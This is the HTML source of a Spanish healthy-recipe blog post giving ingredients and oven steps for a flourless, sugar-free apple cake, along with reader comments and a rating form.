                        &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wp-megamenu &gt; li.wp-megamenu-item-2194.wpmm-item-fixed-width  &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wpmm-nav-wrap ul.wp-megamenu&gt;li ul.wp-megamenu-sub-menu #wp-megamenu-item-2194&gt;a { }.wpmm-nav-wrap .wp-megamenu&gt;li&gt;ul.wp-megamenu-sub-menu li#wp-megamenu-item-2194&gt;a { }li#wp-megamenu-item-2194&gt; ul ul ul&gt; li { width: 100%; display: inline-block;} li#wp-megamenu-item-2194 a { }#wp-megamenu-item-2194&gt; .wp-megamenu-sub-menu { }.wp-megamenu-wrap &gt; ul.wp-megamenu &gt; li.wpmm_mega_menu &gt; .wpmm-strees-row-container 
                        &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wp-megamenu &gt; li.wp-megamenu-item-2739.wpmm-item-fixed-width  &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wpmm-nav-wrap ul.wp-megamenu&gt;li ul.wp-megamenu-sub-menu #wp-megamenu-item-2739&gt;a { }.wpmm-nav-wrap .wp-megamenu&gt;li&gt;ul.wp-megamenu-sub-menu li#wp-megamenu-item-2739&gt;a { }li#wp-megamenu-item-2739&gt; ul ul ul&gt; li { width: 100%; display: inline-block;} li#wp-megamenu-item-2739 a { }#wp-megamenu-item-2739&gt; .wp-megamenu-sub-menu { }.wp-megamenu-wrap &gt; ul.wp-megamenu &gt; li.wpmm_mega_menu &gt; .wpmm-strees-row-container 
                        &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wp-megamenu &gt; li.wp-megamenu-item-2805.wpmm-item-fixed-width  &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wpmm-nav-wrap ul.wp-megamenu&gt;li ul.wp-megamenu-sub-menu #wp-megamenu-item-2805&gt;a { }.wpmm-nav-wrap .wp-megamenu&gt;li&gt;ul.wp-megamenu-sub-menu li#wp-megamenu-item-2805&gt;a { }li#wp-megamenu-item-2805&gt; ul ul ul&gt; li { width: 100%; display: inline-block;} li#wp-megamenu-item-2805 a { }#wp-megamenu-item-2805&gt; .wp-megamenu-sub-menu { }</style><style></style><style type="text/css">.wprm-glossary-term {color: #5A822B;text-decoration: underline;cursor: help;}</style>		<script>
			document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );
		</script>
				<style>
			.no-js img.lazyload { display: none; }
			figure.wp-block-image img.lazyloading { min-width: 150px; }
							.lazyload, .lazyloading { opacity: 0; }
				.lazyloaded {
					opacity: 1;
					transition: opacity 400ms;
					transition-delay: 0ms;
				}
					</style>
			<style>
		.instagram-media.cmplz-placeholder-element > div {
			max-width: 100%;
		}
	</style>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://vidasanalau.com/wp-content/uploads/2024/07/cropped-PORTFOLIO-VIDASANALAU-3-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://vidasanalau.com/wp-content/uploads/2024/07/cropped-PORTFOLIO-VIDASANALAU-3-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://vidasanalau.com/wp-content/uploads/2024/07/cropped-PORTFOLIO-VIDASANALAU-3-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://vidasanalau.com/wp-content/uploads/2024/07/cropped-PORTFOLIO-VIDASANALAU-3-1-270x270.png" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body data-rsssl=1 data-cmplz=1 class="post-template-default single single-post postid-596 single-format-standard wp-megamenu ehf-footer ehf-template-rima ehf-stylesheet-rima header-version4 wpb-js-composer js-comp-ver-6.1 vc_responsive elementor-default elementor-kit-2089">
	<div class="page-loading">
		<div class="loader">
		    <svg class="circular" viewBox="25 25 50 50">
		      <circle class="path" cx="50" cy="50" r="20" fill="none" stroke-width="2" stroke-miterlimit="10"/>
		    </svg>
		</div>
	</div>
<div id="header-main" class="fixed_header">
	<header id="header" class="header4 clearfix">
				<div class="container">
				<div class="span12">
					<div class="logo">
													<a href="https://vidasanalau.com/" class="logo_main"><img  alt="VIDASANA | LAU" data-src="https://vidasanalau.com/wp-content/uploads/2024/07/PORTFOLIO-VIDASANALAU-2.png" class="lazyload" src="[data-uri]" /><noscript><img  alt="VIDASANA | LAU" data-src="https://vidasanalau.com/wp-content/uploads/2024/07/PORTFOLIO-VIDASANALAU-2.png" class="lazyload" src="[data-uri]" /><noscript><img src="https://vidasanalau.com/wp-content/uploads/2024/07/PORTFOLIO-VIDASANALAU-2.png" alt="VIDASANA | LAU" /></noscript></noscript></a>
											</div>
					<div  id="navigation-block">
																						<nav id="navigation">
										<ul id="nav" class="menu">
											<li id="menu-item-2739" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2739"><a href="https://vidasanalau.com/recetas-saludables">RECETAS SALUDABLES</a>
<ul class="sub-menu">
	<li id="menu-item-2815" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2815"><a href="https://vidasanalau.com/recetas-dulces">RECETAS DULCES</a></li>
	<li id="menu-item-2816" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2816"><a href="https://vidasanalau.com/recetas-saladas">RECETAS SALADAS</a></li>
</ul>
</li>
<li id="menu-item-428" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-428"><a href="https://vidasanalau.com/vida-sana">VIDA SANA</a></li>
<li id="menu-item-429" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-429"><a href="https://vidasanalau.com/restaurantes">MIS SERVICIOS</a></li>
<li id="menu-item-2805" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2805"><a href="https://vidasanalau.com/ebooks">EBOOKS</a></li>
<li id="menu-item-475" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-475"><a href="https://vidasanalau.com/sobre-mi">CONÓCEME</a></li>
										</ul>
									</nav>
							 							
					</div>
									</div>
		</div>
	</header>
</div><div id="mobile-header-block">	
	<div class="search-area">
		<div class="search-area-container">
			<form action="https://vidasanalau.com/" id="header-searchform" method="get">
		        <input type="text" id="header-s" name="s" value="" placeholder="Search" autocomplete="off" />
		        <button type="submit"><i class="la la-search"></i></button>
			</form>
		</div>
	</div>
	<header id="mobile-header">
		<div>
			<div class="logo">
									<a href="https://vidasanalau.com/" class="logo_main"><img  alt="VIDASANA | LAU" data-src="https://vidasanalau.com/wp-content/uploads/2024/07/PORTFOLIO-VIDASANALAU-2.png" class="lazyload" src="[data-uri]" /><noscript><img  alt="VIDASANA | LAU" data-src="https://vidasanalau.com/wp-content/uploads/2024/07/PORTFOLIO-VIDASANALAU-2.png" class="lazyload" src="[data-uri]" /><noscript><img src="https://vidasanalau.com/wp-content/uploads/2024/07/PORTFOLIO-VIDASANALAU-2.png" alt="VIDASANA | LAU" /></noscript></noscript></a>
							</div>
			<div id="dl-menu" class="dl-menuwrapper">
								<button class="dl-trigger"></button>
				<ul id="nav-mobile" class="dl-menu">
					<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2739"><a href="https://vidasanalau.com/recetas-saludables">RECETAS SALUDABLES</a>
<ul class="dl-submenu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2815"><a href="https://vidasanalau.com/recetas-dulces">RECETAS DULCES</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2816"><a href="https://vidasanalau.com/recetas-saladas">RECETAS SALADAS</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-428"><a href="https://vidasanalau.com/vida-sana">VIDA SANA</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-429"><a href="https://vidasanalau.com/restaurantes">MIS SERVICIOS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2805"><a href="https://vidasanalau.com/ebooks">EBOOKS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-475"><a href="https://vidasanalau.com/sobre-mi">CONÓCEME</a></li>
				</ul>
			</div>
		</div>
	</header>
</div><div id="back-to-top"><a href="#"><i class="fa fa-angle-up"></i></a></div><div id="main">
			
<div id="page-wrap-blog" class="container">
	<div id="content" class="sidebar-right span9 single">
							<article itemscope itemtype="http://schema.org/Article" class="post-596 post type-post status-publish format-standard has-post-thumbnail hentry category-dulces category-saludables">
					<div class="post-content-container">
						<header class="title">
		<h1>TARTA HÚMEDA DE MANZANA</h1>
</header>						<div class="post-content">
							<figure class="post-img"><img width="768" height="550"   alt="TARTA DE MANZANA SALUDABLE" data-src="https://vidasanalau.com/wp-content/uploads/2020/04/2020-03-29-01.14.28-1-768x550.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image lazyload" src="[data-uri]" /><noscript><img width="768" height="550" src="https://vidasanalau.com/wp-content/uploads/2020/04/2020-03-29-01.14.28-1-768x550.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="TARTA DE MANZANA SALUDABLE" /></noscript></figure>							<div class="post-excerpt">
								<h3><span style="color: #bc9178;">Sin harinas | </span><span style="color: #bc9178;">Sin gluten | </span><span style="color: #bc9178;">Sin azúcar | Sin lácteos</span><span style="color: #bc9178;"> </span></h3>
<div>Holiiii! Por aquí os traigo mi tarta de manzana húmeda sin harina.  Sin duda, la mejor versión saludable que he conseguido  y la más famosa en toda mi cuenta. Muchas seguidoras la han recreado y han alucinado con su textura, su sabor y su valor nutricional. <span style="color: #bc9178;">¡Toda tuya!</span></div>
<div></div>
<div></div>
<div><img  title="TARTA DE MANZANA"  alt="TARTA DE MANZANA SALUDABLE " width="570" height="410" data-src="https://vidasanalau.com/wp-content/uploads/2020/04/IMG-20200326-WA0105-570x410.jpg" class="aligncenter wp-image-598 size-medium lazyload" src="[data-uri]" /><noscript><img class="aligncenter wp-image-598 size-medium" title="TARTA DE MANZANA" src="https://vidasanalau.com/wp-content/uploads/2020/04/IMG-20200326-WA0105-570x410.jpg" alt="TARTA DE MANZANA SALUDABLE " width="570" height="410" /></noscript></div>
<div>
<hr />
</div>
<div><strong><span style="color: #bc9178;">Ingredientes:</span></strong></div>
<div style="padding-left: 40px;">
<div>
<div>1 + 1/2 manzana</div>
<div>2 huevos</div>
<div>1 cucharada aceite de coco/oliva</div>
<div>75 gr almendras molida (calconut)</div>
<div>1 cucharadita de levadura</div>
<div>Canela</div>
<div>Endulzante al gusto</div>
</div>
</div>
<div></div>
<div>
<hr />
<p><strong><span style="color: #bc9178;">Proceso:</span></strong></p>
</div>
<div style="padding-left: 40px;">
<div>1. Compota de manzana: Pela una manzana. Cocínala al microondas en un lekué o un plato tapado con film durante 5 minutos. Retira del molde y tritúra. Deja enfriar tu compota.</div>
<div>2. Bate los huevos en un bowl.</div>
<div>3. Derrite al microondas la cucharada de aceite de coco.</div>
<div>4. Añade al bowl de huevos, el aceite de coco de coco derretido, la compota de manzana y el endulzante. Une los ingredientes con la ayuda de un tenedor/espátula.</div>
<div>5. Añade a la mezcla poco a poco la harina de almendras y la cucharadita de levadura.</div>
<div>6. Engrasa un molde con aceite de coco y añade la mezcla.</div>
<div>7. Decora con 1/2 manzana laminada y canela.</div>
<div>8. Hornea durante 35/40 min. a 180º.</div>
</div>
<div>
<hr />
</div>
<div></div>
<div><span style="color: #bc9178;">¡Disfrútala!</span></div>
							</div>
													</div>
						<div class="post-meta-tags"><span class="meta-tags"></span></div>
						<div class="post-meta"><div class="meta meta-date"><time>abril 23, 2020</time></div>
 
<div class="write-comment"><h3><a href="#reply-title" class="button no-fill">Write a comment</a></h3></div> 
<div class="sharebox"><div class="social-icons"><ul class="unstyled"></ul></div></div></div>
					</div>
					
<div class="author-info">
	<div class="author-avatar">
					</div><!-- .author-avatar -->

	<div class="author-description">
		<h2 class="author-title">
						<a class="author-link" href="https://vidasanalau.com/author/laura4791" rel="author">VIDASANA &#124; LAU</a>
		</h2>
		<div class="author-bio">
			Holiiiii ! He creado este BLOG con muchísima ilusión. Antes de seguir, me presento. Soy Laura, Lau para los amigos. Amante de la vida sana y creadora de la cuenta Instragam @vidasana.lau. Esta cuenta surgió como necesidad de escapar de mi pequeño mundo, caracterizado por: intestino/colon irritable, intolerancias,  indigestiones, mala relación con la comida, ansiedad, alimentación basada en ultraprocesados, exceso de peso y mucho más.

VIDA SANA LAU es el diario de un cambio de estilo de vida basado en lo que es para mí, la suma perfecta:

ALIMENTACIÓN SALUDABLE + DEPORTE + POSITIVE MIND 

Esta cuenta transmite aquello que representa MI VIDA SANA. Apostando por una alimentación REAL FOOD, sin gluten y sin azúcar. Aumentando el nivel de actividad física y trabajando la mente con un enfoque positivista.		</div><!-- .author-bio -->
			</div><!-- .author-description -->
</div><!-- .author-info -->
	<div id="post-navigation" class="wrapper ">
		
		<div class="prev">
						<a class="prev-post-label" href="https://vidasanalau.com/ramen-de-cacahuete" >
				<i class="la la-angle-left"></i>
				<div class="prev-post-title">
					<h2>RAMEN DE CACAHUETE</h2>
					<time datetime="2026-01-31T05:07:29+00:00">abril 23, 2020</time>
				</div>
			</a>
					</div>
		
		<div class="next">
						<a class="next-post-label" href="https://vidasanalau.com/salsa-de-aguacate">
				<div class="next-post-title">
					<h2>SALSA DE AGUACATE</h2>
					<time datetime="2026-01-31T05:07:29+00:00">abril 23, 2020</time>
				</div>
				<i class="la la-angle-right"></i>
			</a>
					</div>
		
	</div>
				  
	<div id="related-posts" class="aligncenter"><h2><span>You Might Also Like</span></h2><div class="row-fluid"><div class="related-posts-item span4"><figure class="post-img"><img width="570" height="410"   alt="" data-src="https://vidasanalau.com/wp-content/uploads/2021/11/IMG_8392-570x410.jpeg" class="attachment-medium size-medium wp-post-image lazyload" src="[data-uri]" /><noscript><img width="570" height="410" src="https://vidasanalau.com/wp-content/uploads/2021/11/IMG_8392-570x410.jpeg" class="attachment-medium size-medium wp-post-image" alt="" /></noscript></figure><div class="overlay-data"><h3 class="related-item-title"><a href="https://vidasanalau.com/receta-saludable-otono" title="RECETA SALUDABLE EQUILIBRADA Y NUTRITIVA PARA OTOÑO">RECETA SALUDABLE EQUILIBRADA Y NUTRITIVA PARA OTOÑO</a></h3><div class="related-meta-date"><time datetime="2021-11-07T20:46:39+00:00">noviembre 7, 2021</time></div></div></div><div class="related-posts-item span4"><figure class="post-img"><img width="570" height="410"   alt="TARTA DE MANZANA SALUDABLE" data-src="https://vidasanalau.com/wp-content/uploads/2020/04/2020-03-29-01.14.28-1-570x410.jpg" class="attachment-medium size-medium wp-post-image lazyload" src="[data-uri]" /><noscript><img width="570" height="410" src="https://vidasanalau.com/wp-content/uploads/2020/04/2020-03-29-01.14.28-1-570x410.jpg" class="attachment-medium size-medium wp-post-image" alt="TARTA DE MANZANA SALUDABLE" /></noscript></figure><div class="overlay-data"><h3 class="related-item-title"><a href="https://vidasanalau.com/applecake" title="APPLE CAKE">APPLE CAKE</a></h3><div class="related-meta-date"><time datetime="2021-04-21T11:20:43+00:00">abril 21, 2021</time></div></div></div><div class="related-posts-item span4"><figure class="post-img"><img width="570" height="410"   alt="" data-src="https://vidasanalau.com/wp-content/uploads/2021/03/CURRY-570x410.jpeg" class="attachment-medium size-medium wp-post-image lazyload" src="[data-uri]" /><noscript><img width="570" height="410" src="https://vidasanalau.com/wp-content/uploads/2021/03/CURRY-570x410.jpeg" class="attachment-medium size-medium wp-post-image" alt="" /></noscript></figure><div class="overlay-data"><h3 class="related-item-title"><a href="https://vidasanalau.com/curry" title="THAI CURRY RICE">THAI CURRY RICE</a></h3><div class="related-meta-date"><time datetime="2021-03-21T22:21:49+00:00">marzo 21, 2021</time></div></div></div><div class="clearfix"></div></div></div><div id="comments">
				<h2 id="comments-title"><span>Comments </span></h2>
	
		<ol class="unstyled commentlist clearfix">
			 	   <li class="comment even thread-even depth-1" id="li-comment-18">
	   <div id="comment-18" class="comment-body clearfix"> 
	   			<div class="author-avatar alignleft"><img alt=''  data-srcset='https://secure.gravatar.com/avatar/046eab6d05472f33722747e703117286?s=100&#038;d=mm&#038;r=g 2x'  height='50' width='50' data-src='https://secure.gravatar.com/avatar/046eab6d05472f33722747e703117286?s=50&#038;d=mm&#038;r=g' class='avatar avatar-50 photo lazyload' src='[data-uri]' /><noscript><img alt='' src='https://secure.gravatar.com/avatar/046eab6d05472f33722747e703117286?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/046eab6d05472f33722747e703117286?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' /></noscript></div>	        <div class="comment-text">
				<div class="author">
				 	<h2 class="author-title">Jana</h2>
				 	<div class="flex-end">
				 		<div class="meta-date">junio 26, 2020</div>  
				 		<div class="comment-reply"><a rel='nofollow' class='comment-reply-link' href='#comment-18' data-commentid="18" data-postid="596" data-belowelement="comment-18" data-respondelement="respond" data-replyto="Responder a Jana" aria-label='Responder a Jana'>Responder</a></div>
				 	</div>
				</div>
				<div class="text clearfix">
				<p>Tus fotos son hermosas!</p>
						      </div>
	      	</div>
	   </div>
	<ul class="children">
	   <li class="comment byuser comment-author-laura4791 bypostauthor odd alt depth-2" id="li-comment-24">
	   <div id="comment-24" class="comment-body clearfix"> 
	   								        <div class="comment-text">
				<div class="author">
				 	<h2 class="author-title"><a href='https://vidasanalau.com' rel='external nofollow ugc' class='url'>VIDASANA | LAU</a></h2>
				 	<div class="flex-end">
				 		<div class="meta-date">agosto 26, 2020</div>  
				 		<div class="comment-reply"><a rel='nofollow' class='comment-reply-link' href='#comment-24' data-commentid="24" data-postid="596" data-belowelement="comment-24" data-respondelement="respond" data-replyto="Responder a VIDASANA | LAU" aria-label='Responder a VIDASANA | LAU'>Responder</a></div>
				 	</div>
				</div>
				<div class="text clearfix">
				<p>ooh gracias preciosa!</p>
						      </div>
	      	</div>
	   </div>
	</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
	   <li class="comment even thread-odd thread-alt depth-1" id="li-comment-19">
	   <div id="comment-19" class="comment-body clearfix"> 
	   			<div class="author-avatar alignleft"><img alt=''  data-srcset='https://secure.gravatar.com/avatar/e1d1b4360e65e0c45a24cd981b0daab4?s=100&#038;d=mm&#038;r=g 2x'  height='50' width='50' data-src='https://secure.gravatar.com/avatar/e1d1b4360e65e0c45a24cd981b0daab4?s=50&#038;d=mm&#038;r=g' class='avatar avatar-50 photo lazyload' src='[data-uri]' /><noscript><img alt='' src='https://secure.gravatar.com/avatar/e1d1b4360e65e0c45a24cd981b0daab4?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e1d1b4360e65e0c45a24cd981b0daab4?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' /></noscript></div>	        <div class="comment-text">
				<div class="author">
				 	<h2 class="author-title">Bea</h2>
				 	<div class="flex-end">
				 		<div class="meta-date">junio 26, 2020</div>  
				 		<div class="comment-reply"><a rel='nofollow' class='comment-reply-link' href='#comment-19' data-commentid="19" data-postid="596" data-belowelement="comment-19" data-respondelement="respond" data-replyto="Responder a Bea" aria-label='Responder a Bea'>Responder</a></div>
				 	</div>
				</div>
				<div class="text clearfix">
				<p>Pintaza, tengo q hacerla.😉👌</p>
						      </div>
	      	</div>
	   </div>
	<ul class="children">
	   <li class="comment byuser comment-author-laura4791 bypostauthor odd alt depth-2" id="li-comment-25">
	   <div id="comment-25" class="comment-body clearfix"> 
	   								        <div class="comment-text">
				<div class="author">
				 	<h2 class="author-title"><a href='https://vidasanalau.com' rel='external nofollow ugc' class='url'>VIDASANA | LAU</a></h2>
				 	<div class="flex-end">
				 		<div class="meta-date">agosto 26, 2020</div>  
				 		<div class="comment-reply"><a rel='nofollow' class='comment-reply-link' href='#comment-25' data-commentid="25" data-postid="596" data-belowelement="comment-25" data-respondelement="respond" data-replyto="Responder a VIDASANA | LAU" aria-label='Responder a VIDASANA | LAU'>Responder</a></div>
				 	</div>
				</div>
				<div class="text clearfix">
				<p>Bea te va a encantar =)</p>
						      </div>
	      	</div>
	   </div>
	</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
		</ol>
				<div class="navigation">
					</div>
		
	 		
		

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"><span>Leave a reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/tarta-humeda-de-manzana#respond" style="display:none;">Cancelar la respuesta</a></small></span></h3><form action="https://vidasanalau.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div id="respond-inputs" class="row-fluid"><div class="span6"><input id="author" name="author" type="text" value="" placeholder="Name *" size="30" /></div>
<div class="span6"><input id="email" name="email" type="text" value="" placeholder="E-Mail *" size="30" /></div></div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<div class="comment-form-wprm-rating" style="display: none">
	<label for="wprm-comment-rating-1076494158">Recipe Rating</label>	<span class="wprm-rating-stars">
		<fieldset class="wprm-comment-ratings-container" data-original-rating="0" data-current-rating="0">
			<legend>Recipe Rating</legend>
			<input aria-label="Don&#039;t rate this recipe" name="wprm-comment-rating" value="0" type="radio" onclick="WPRecipeMaker.rating.onClick(this)" style="margin-left: -21px !important; width: 24px !important; height: 24px !important;" checked="checked"><span aria-hidden="true" style="width: 120px !important; height: 24px !important;"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="106.66666666667px" height="16px" viewBox="0 0 160 32">
  <defs>
    <polygon class="wprm-star-empty" id="wprm-star-empty-0" fill="none" stroke="#343434" stroke-width="2" stroke-linecap="square" stroke-miterlimit="10" points="12,2.6 15,9 21.4,9 16.7,13.9 18.6,21.4 12,17.6 5.4,21.4 7.3,13.9 2.6,9 9,9" stroke-linejoin="miter"/>
  </defs>
	<use xlink:href="#wprm-star-empty-0" x="4" y="4" />
	<use xlink:href="#wprm-star-empty-0" x="36" y="4" />
	<use xlink:href="#wprm-star-empty-0" x="68" y="4" />
	<use xlink:href="#wprm-star-empty-0" x="100" y="4" />
	<use xlink:href="#wprm-star-empty-0" x="132" y="4" />
</svg></span><br><input aria-label="Rate this recipe 1 out of 5 stars" name="wprm-comment-rating" value="1" type="radio" onclick="WPRecipeMaker.rating.onClick(this)" style="width: 24px !important; height: 24px !important;"><span aria-hidden="true" style="width: 120px !important; height: 24px !important;"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="106.66666666667px" height="16px" viewBox="0 0 160 32">
  <defs>
	<polygon class="wprm-star-empty" id="wprm-star-empty-1" fill="none" stroke="#343434" stroke-width="2" stroke-linecap="square" stroke-miterlimit="10" points="12,2.6 15,9 21.4,9 16.7,13.9 18.6,21.4 12,17.6 5.4,21.4 7.3,13.9 2.6,9 9,9" stroke-linejoin="miter"/>
	<path class="wprm-star-full" id="wprm-star-full-1" fill="#343434" d="M12.712,1.942l2.969,6.015l6.638,0.965c0.651,0.095,0.911,0.895,0.44,1.354l-4.804,4.682l1.134,6.612c0.111,0.649-0.57,1.143-1.152,0.837L12,19.286l-5.938,3.122C5.48,22.714,4.799,22.219,4.91,21.57l1.134-6.612l-4.804-4.682c-0.471-0.459-0.211-1.26,0.44-1.354l6.638-0.965l2.969-6.015C11.579,1.352,12.421,1.352,12.712,1.942z"/>
  </defs>
	<use xlink:href="#wprm-star-full-1" x="4" y="4" />
	<use xlink:href="#wprm-star-empty-1" x="36" y="4" />
	<use xlink:href="#wprm-star-empty-1" x="68" y="4" />
	<use xlink:href="#wprm-star-empty-1" x="100" y="4" />
	<use xlink:href="#wprm-star-empty-1" x="132" y="4" />
</svg></span><br><input aria-label="Rate this recipe 2 out of 5 stars" name="wprm-comment-rating" value="2" type="radio" onclick="WPRecipeMaker.rating.onClick(this)" style="width: 24px !important; height: 24px !important;"><span aria-hidden="true" style="width: 120px !important; height: 24px !important;"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="106.66666666667px" height="16px" viewBox="0 0 160 32">
  <defs>
	<polygon class="wprm-star-empty" id="wprm-star-empty-2" fill="none" stroke="#343434" stroke-width="2" stroke-linecap="square" stroke-miterlimit="10" points="12,2.6 15,9 21.4,9 16.7,13.9 18.6,21.4 12,17.6 5.4,21.4 7.3,13.9 2.6,9 9,9" stroke-linejoin="miter"/>
	<path class="wprm-star-full" id="wprm-star-full-2" fill="#343434" d="M12.712,1.942l2.969,6.015l6.638,0.965c0.651,0.095,0.911,0.895,0.44,1.354l-4.804,4.682l1.134,6.612c0.111,0.649-0.57,1.143-1.152,0.837L12,19.286l-5.938,3.122C5.48,22.714,4.799,22.219,4.91,21.57l1.134-6.612l-4.804-4.682c-0.471-0.459-0.211-1.26,0.44-1.354l6.638-0.965l2.969-6.015C11.579,1.352,12.421,1.352,12.712,1.942z"/>
  </defs>
	<use xlink:href="#wprm-star-full-2" x="4" y="4" />
	<use xlink:href="#wprm-star-full-2" x="36" y="4" />
	<use xlink:href="#wprm-star-empty-2" x="68" y="4" />
	<use xlink:href="#wprm-star-empty-2" x="100" y="4" />
	<use xlink:href="#wprm-star-empty-2" x="132" y="4" />
</svg></span><br><input aria-label="Rate this recipe 3 out of 5 stars" name="wprm-comment-rating" value="3" type="radio" onclick="WPRecipeMaker.rating.onClick(this)" style="width: 24px !important; height: 24px !important;"><span aria-hidden="true" style="width: 120px !important; height: 24px !important;"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="106.66666666667px" height="16px" viewBox="0 0 160 32">
  <defs>
	<polygon class="wprm-star-empty" id="wprm-star-empty-3" fill="none" stroke="#343434" stroke-width="2" stroke-linecap="square" stroke-miterlimit="10" points="12,2.6 15,9 21.4,9 16.7,13.9 18.6,21.4 12,17.6 5.4,21.4 7.3,13.9 2.6,9 9,9" stroke-linejoin="miter"/>
	<path class="wprm-star-full" id="wprm-star-full-3" fill="#343434" d="M12.712,1.942l2.969,6.015l6.638,0.965c0.651,0.095,0.911,0.895,0.44,1.354l-4.804,4.682l1.134,6.612c0.111,0.649-0.57,1.143-1.152,0.837L12,19.286l-5.938,3.122C5.48,22.714,4.799,22.219,4.91,21.57l1.134-6.612l-4.804-4.682c-0.471-0.459-0.211-1.26,0.44-1.354l6.638-0.965l2.969-6.015C11.579,1.352,12.421,1.352,12.712,1.942z"/>
  </defs>
	<use xlink:href="#wprm-star-full-3" x="4" y="4" />
	<use xlink:href="#wprm-star-full-3" x="36" y="4" />
	<use xlink:href="#wprm-star-full-3" x="68" y="4" />
	<use xlink:href="#wprm-star-empty-3" x="100" y="4" />
	<use xlink:href="#wprm-star-empty-3" x="132" y="4" />
</svg></span><br><input aria-label="Rate this recipe 4 out of 5 stars" name="wprm-comment-rating" value="4" type="radio" onclick="WPRecipeMaker.rating.onClick(this)" style="width: 24px !important; height: 24px !important;"><span aria-hidden="true" style="width: 120px !important; height: 24px !important;"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="106.66666666667px" height="16px" viewBox="0 0 160 32">
  <defs>
	<polygon class="wprm-star-empty" id="wprm-star-empty-4" fill="none" stroke="#343434" stroke-width="2" stroke-linecap="square" stroke-miterlimit="10" points="12,2.6 15,9 21.4,9 16.7,13.9 18.6,21.4 12,17.6 5.4,21.4 7.3,13.9 2.6,9 9,9" stroke-linejoin="miter"/>
	<path class="wprm-star-full" id="wprm-star-full-4" fill="#343434" d="M12.712,1.942l2.969,6.015l6.638,0.965c0.651,0.095,0.911,0.895,0.44,1.354l-4.804,4.682l1.134,6.612c0.111,0.649-0.57,1.143-1.152,0.837L12,19.286l-5.938,3.122C5.48,22.714,4.799,22.219,4.91,21.57l1.134-6.612l-4.804-4.682c-0.471-0.459-0.211-1.26,0.44-1.354l6.638-0.965l2.969-6.015C11.579,1.352,12.421,1.352,12.712,1.942z"/>
  </defs>
	<use xlink:href="#wprm-star-full-4" x="4" y="4" />
	<use xlink:href="#wprm-star-full-4" x="36" y="4" />
	<use xlink:href="#wprm-star-full-4" x="68" y="4" />
	<use xlink:href="#wprm-star-full-4" x="100" y="4" />
	<use xlink:href="#wprm-star-empty-4" x="132" y="4" />
</svg></span><br><input aria-label="Rate this recipe 5 out of 5 stars" name="wprm-comment-rating" value="5" type="radio" onclick="WPRecipeMaker.rating.onClick(this)" id="wprm-comment-rating-1076494158" style="width: 24px !important; height: 24px !important;"><span aria-hidden="true" style="width: 120px !important; height: 24px !important;"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="106.66666666667px" height="16px" viewBox="0 0 160 32">
  <defs>
	<path class="wprm-star-full" id="wprm-star-full-5" fill="#343434" d="M12.712,1.942l2.969,6.015l6.638,0.965c0.651,0.095,0.911,0.895,0.44,1.354l-4.804,4.682l1.134,6.612c0.111,0.649-0.57,1.143-1.152,0.837L12,19.286l-5.938,3.122C5.48,22.714,4.799,22.219,4.91,21.57l1.134-6.612l-4.804-4.682c-0.471-0.459-0.211-1.26,0.44-1.354l6.638-0.965l2.969-6.015C11.579,1.352,12.421,1.352,12.712,1.942z"/>
  </defs>
	<use xlink:href="#wprm-star-full-5" x="4" y="4" />
	<use xlink:href="#wprm-star-full-5" x="36" y="4" />
	<use xlink:href="#wprm-star-full-5" x="68" y="4" />
	<use xlink:href="#wprm-star-full-5" x="100" y="4" />
	<use xlink:href="#wprm-star-full-5" x="132" y="4" />
</svg></span>		</fieldset>
	</span>
</div>
